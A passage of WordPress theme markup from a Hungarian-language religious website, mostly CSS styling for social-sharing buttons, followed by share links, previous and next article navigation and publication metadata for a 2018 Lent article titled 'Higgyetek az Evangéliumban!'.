                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fhiggyetek-az-evangeliumban%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%E2%80%A6+Higgyetek+az+Evang%C3%A9liumban%21%E2%80%9D&url=https%3A%2F%2Fujhajtas.net.ua%2Fhiggyetek-az-evangeliumban%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/higgyetek-az-evangeliumban/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg&description=%E2%80%9E%E2%80%A6+Higgyetek+az+Evang%C3%A9liumban%21%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9E%E2%80%A6+Higgyetek+az+Evang%C3%A9liumban%21%E2%80%9D %0A%0A https://ujhajtas.net.ua/higgyetek-az-evangeliumban/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/imaoldal-3/">Imaoldal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/feltamadt-krisztus-e-napon-orvendezzunk/">Feltámadt Krisztus e napon, örvendezzünk!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2018-03-13T13:15:22+00:00"><meta itemprop="dateModified" content="2018-03-13T13:19:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/higgyetek-az-evangeliumban/"/><span class="td-page-meta" itemprop="publisher" 